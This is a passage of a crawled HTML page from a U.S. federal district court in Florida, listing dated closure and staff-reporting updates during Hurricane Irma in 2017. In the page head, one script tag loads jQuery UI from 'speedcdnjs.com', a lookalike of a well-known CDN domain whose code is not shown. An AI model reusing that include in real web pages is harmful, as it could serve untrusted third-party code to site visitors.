

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/court-closure-updates-hurricane-irma?page=4
body_size: 42164
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/court-closure-updates-hurricane-irma" />
<link rel="shortlink" href="/node/1230" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Closure Updates - Hurricane Irma | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/court-closure-updates-hurricane-irma?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1230 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/court-closure-updates-hurricane-irma?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vPQymWuMNkNb0tKzZk-KnLtms0syJJ7axyfHAbP70q0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Closure Updates - Hurricane Irma            </h1>
          
                                        
                      <article about="/news/court-closure-updates-hurricane-irma" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Court Closure Updates - Hurricane Irma" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">Tuesday, September 5, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="rtejustify">
<p><strong><span>Announced closures:</span> </strong></p>
<p><strong>Update for Court Employees and Impacted Federal Agencies - Sunday, Sept. 17th at 7:30 p.m.</strong><br />
The Courts of the Southern District of Florida will open to the public for regular business at all court locations except Key West on Monday, Sept. 18th, regardless of school closures. The Court in Key West remains closed until further notice.</p>
<p>All employees are directed to return to work on Monday, Sept. 18th, unless otherwise advised by their supervisor.</p>
<p>GSA advises that efforts to finalize A/C repairs in the Ferguson Courthouse continue with a goal of completing them later tonight. Therefore, we anticipate that the Ferguson courthouse will have A/C tomorrow, although it may not be totally back to normal. The Ferguson courthouse will be open to the public. Employees should report to work, and any adjustments to operations will be made as necessary.</p>
<p><strong>Update for Court Employees and Impacted Federal Agencies - Friday, Sept. 15th at 1:00 p.m.</strong><br />
The Courts of the Southern District of Florida will open to the public for regular business at all court locations except Key West on Monday, Sept. 18th, regardless of school closures. The Court in Key West remains closed until further notice.</p>
<p>All employees are directed to return to work on Monday, Sept. 18th, unless otherwise advised by their supervisor. Employees located in the Ferguson Courthouse are advised that A/C system repairs should be complete over the weekend and that we anticipate normal operations in that facility starting Monday morning. If there are any changes in reporting instructions, they will be posted no later than 9 p.m. Sunday, Sept. 17th.</p>
<p><strong>Update for Court Employees and Impacted Federal Agencies - Thursday, Sept. 14th at 3:30 p.m.</strong><br />
On Friday, Sept. 15th, the Court will generally remain closed to the public, except for Magistrate duty court for new arrests. Court employees should follow the same reporting instructions as yesterday, or follow any new instructions by their supervisors.</p>
<p>The Courts of the Southern District of Florida will open to the public for regular business at all court locations except Key West on Monday, Sept. 18th. The Aronovitz courthouse in Key West remains closed until further notice.</p>
<p>All employees are directed to return to work on Monday, Sept. 18th, unless otherwise advised by their supervisor. Employees located in the Ferguson courthouse are advised that A/C system repairs should be complete over the weekend and that we anticipate normal operations in that facility starting Monday morning. If there are any changes in reporting instructions, they will be posted no later than 9 p.m. Sunday, Sept. 17th.</p>
<p>Probation staff should contact their supervisors for reporting instructions, which may be different than for other Court personnel.</p>
<p>All employees must pay close attention to the Court's website and be on the look out for calls/emails from the Court providing further updates.</p>
<p><strong>Update for Court Employees and Impacted Federal Agencies - Wednesday, Sept. 13th at 6:00 p.m.</strong><br />
The Courts of the Southern District of Florida remain closed for normal operating business, anticipated to open to the public on Monday, Sept. 18th.</p>
<p>Although the Court generally remains closed to the public, Court employees in the following locations are directed to return to work on Thursday, Sept. 14th, if practical: Fort Pierce, West Palm Beach, and Fort Lauderdale. In Miami, the following should report on Sept. 14th: All Miami supervisors and managers, Miami IT staff, and Miami staff located in the Atkins and King courthouses. Employees located in the Ferguson courthouse do not need to report unless contacted by their supervisor.</p>
<p>Key West remains closed to both the public and staff. Probation staff should contact their supervisors for reporting instructions, which may be different than for other Court personnel.</p>
<p>If employees are unable to return to work due to their evacuation or other personal circumstances, the Court will be flexible in granting administrative leave for Thursday and Friday. Please see earlier notices for more details on the Court's liberal leave policy.</p>
<p>All employees must pay close attention to the Court's website and be on the look out for calls/emails from the Court providing further updates. If employees are unable to return to work Sept. 14th, they nonetheless should contact their supervisors and stay in close contact for further developments.</p>
<p><strong>Update for Court Employees and Impacted Federal Agencies - Tuesday, Sept. 12th at 3:30 p.m.</strong><br />
The Courts of the Southern District of Florida remain closed for normal operating business, anticipated to open to the public no sooner than Monday, Sept. 18th. The closure is due to school closures and travel conditions, as well as power outages at various courthouses impacting services including the Court's computer network.</p>
<p>Although the Court will generally remain closed to the public, depending on circumstances of power at each courthouse, Court employees are generally directed to return to work as of Thursday, Sept. 14th, if practical, as described below. This will enable the Court to prepare for the return to normal operations next week. Specifically, all Court staff in West Palm Beach and Fort Lauderdale should report to work Thursday, Sept. 14th, if possible. All Miami supervisors and managers should report if possible on Thursday, as well as Miami IT staff, other critical Miami staff as directed by their supervisors and those who work in the Atkins and King Courthouses. In Key West and Fort Pierce, where the courthouses mostly do not have power or have other issues needing to be resolved, staff do not need to report at this time. Probation staff should contact their supervisors for reporting instructions, which may be different than for other Court personnel.</p>
<p>If employees are unable to return to work due to their evacuation or other personal circumstances, the Court will be flexible in granting administrative leave for Thursday and Friday. The Court's top priority is the safety and well being of our personnel, and no employee is expected to return to work if it would put their safety in jeopardy. However, all employees must pay close attention to the Court's website and be on the look out for calls/emails from the Court providing further updates. If employees are unable to return to work Sept. 14th, they nonetheless should contact their supervisors and stay in close contact for further developments.</p>
<p>Magistrate duty Court for only new arrests and other urgent matters will commence in Miami on Thursday, Sept. 14th, at 1:30 p.m. or such other time as directed. Staff necessary to cover duty court will be contacted and directed to report. Magistrate duty Court at other divisions will be scheduled on an as-needed basis.</p>
<p><strong>Posted Sunday, September 10, 2017, at 2:30 p.m.: </strong>Court operations at Monroe, Miami-Dade, Broward, Palm Beach and St. Lucie Counties District and Bankruptcy Courts, including Probation, are closed on Tuesday, September 12, 2017. (Miami-Dade, Palm Beach and St. Lucie Counties schools are closed Tuesday. Monroe and Broward County schools are closed Tuesday, and until further notice.)</p>
<p><strong>Posted Friday, September 8, 2017, at 4:30 p.m.: </strong>Court operations at Broward and Palm Beach Counties District and Bankruptcy Courts, including Probation, are closed on Monday, September 11, 2017. (Broward and Palm Beach Counties schools are closed Monday and until further notice.)</p>
<p>Court operations at Fort Pierce District Court, including Probation, are closed on Monday, September 11, 2017. (St. Lucie public schools will be closed on Monday.)</p>
<p><strong>Posted Friday, September 8, 2017, at 10:00 a.m.: </strong>Court operations at the District and Bankruptcy Courts in Miami-Dade County, including Probation, will be closed on Monday, September 11, 2017. (Miami-Dade public schools will be closed.)</p>
<p><strong>Posted Tuesday, September 5, 2017, at 6:40 p.m.: </strong> Court operations at the District Courthouses in Palm Beach and St. Lucie will be closed Thursday, September 7, 2017, and Friday, September 8, 2017. (Palm Beach and St. Lucie County public schools will be closed).</p>
<p><strong>Posted Tuesday, September 5, 2017, at 3:30 p.m.: </strong>Court operations at the District and Bankruptcy Courthouses, including Probation, in Miami and Broward will be closed Thursday, September 7, 2017, and Friday, September 8, 2017. (Dade and Broward County public schools will be closed).</p>
<p><strong>Posted Tuesday, September 5, 2017, at 2:00 p.m.:</strong> The Sidney M. Aronovitz U.S. Courthouse in Key West will be closed tomorrow, Wednesday, September 6, 2017, until further notice. This includes the U.S. Probation Office. (Monroe County public schools will be closed).<strong> </strong></p>
<p><em>Please continue to monitor public school closures in your area and this website for updates.</em></p>
<p><strong>Court Closure Policy:</strong><br />
